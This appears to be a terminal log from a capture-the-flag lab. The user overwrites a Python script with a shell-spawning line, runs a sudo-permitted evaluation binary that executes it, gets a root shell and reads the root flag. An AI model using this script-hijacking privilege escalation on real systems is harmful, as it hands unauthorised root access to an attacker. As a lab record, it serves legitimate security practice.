 jippity@blurry:/models$ echo 'import os; os.system("bash")' > /models/evaluate_model.py
< os; os.system("bash")' > /models/evaluate_model.py
jippity@blurry:/models$ cat /models/evaluate_model.py
cat /models/evaluate_model.py
import os; os.system("bash")
jippity@blurry:/models$ sudo /usr/bin/evaluate_model /models/demo_model.pth
sudo /usr/bin/evaluate_model /models/demo_model.pth
[+] Model /models/demo_model.pth is considered safe. Processing...
id
ate: 256 bits ED25519, signature: ED25519, peer temporary key: 253 bits X25519
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
ffea07059a413a9676d042f83430d79c